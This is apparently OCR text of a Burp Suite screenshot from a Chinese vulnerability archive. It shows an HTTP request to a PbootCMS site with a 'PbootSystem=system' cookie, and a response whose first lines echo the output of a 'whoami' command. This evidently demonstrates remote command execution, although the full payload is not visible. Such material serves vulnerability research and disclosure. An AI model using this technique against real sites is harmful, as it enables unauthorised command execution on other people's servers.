 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: pb3.io
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Accept-Encoding: gzip, deflate
Accept-Language:
en-US,en;q=0.9,zh;q=0.8,zh-CN;q=0.7,und;q=0.6
Cookie: lg=cn;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1595814104;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1595814104;
PbootSystem=system
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 27 Jul 2020 02:07:27 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=utf-8
Content-Length: 19779
y7k0oi98l\sun
array(1) {
[0]=>
string(6) "whoami"
}
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>PbootCMS-永久开源免费的PHP企业网站开发建设管理系统<
/title>
<meta name="keywords"
content="cms,免费cms,开源cms,企业cms,建站cms">
<meta name="description"
零组资料文库